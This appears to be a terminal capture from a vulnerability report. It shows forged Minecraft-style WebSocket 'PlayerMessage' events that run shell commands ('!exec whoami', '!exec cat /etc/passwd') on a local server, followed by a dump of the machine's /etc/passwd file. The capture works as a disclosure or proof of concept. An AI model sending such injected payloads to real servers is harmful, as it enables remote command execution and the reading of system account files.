 chunhao@Home-PC:~$ wscat -c ws://192.168.1.97:8080
Connected (press CTRL+C to quit)
< {"header":{"version":1,"requestId":"756223f4-1c54-4112-b27c-989985ec74f2","mes
sageType":"commandRequest","messagePurpose":"subscribe"},"body":{"eventName":"Pl
ayerMessage"}}
> { "body" : { "eventName" : "PlayerMessage" , "properties" : { "Message" : "!ex
ec whoami" , "Sender" : "ChunHaoxx" } } , "header" : { "messagePurpose" : "event
" } }
> { "body" : { "eventName" : "PlayerMessage" , "properties" : { "Message" : "!ex
ec cat /etc/passwd" , "Sender" : "ChunHaoxx" } } , "header" : { "messagePurpose"
 : "event" } }
>
[Project] 0:main* "Home-PC" 11:59 31-Jan-22
whoopsie:x:118:123::/nonexistent:/bin/false
sssd:x:119:124:SSSD system user,,,:/var/lib/sss:/usr/sbin/nologin
saned:x:120:126::/var/lib/saned:/usr/sbin/nologin
colord:x:121:127:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
geoclue:x:122:128::/var/lib/geoclue:/usr/sbin/nologin
pulse:x:123:129:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
hplip:x:124:7:HPLIP system user,,,:/run/hplip:/bin/false
gnome-initial-setup:x:125:65534::/run/gnome-initial-setup/:/bin/false
gdm:x:126:131:Gnome Display Manager:/var/lib/gdm3:/bin/false
chunhao:x:1000:1000:ChunHao,,,:/home/chunhao:/bin/bash
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
family:x:1001:1001:Family,,,:/home/family:/bin/bash
zerotier-one:x:998:998::/var/lib/zerotier-one:/usr/sbin/nologin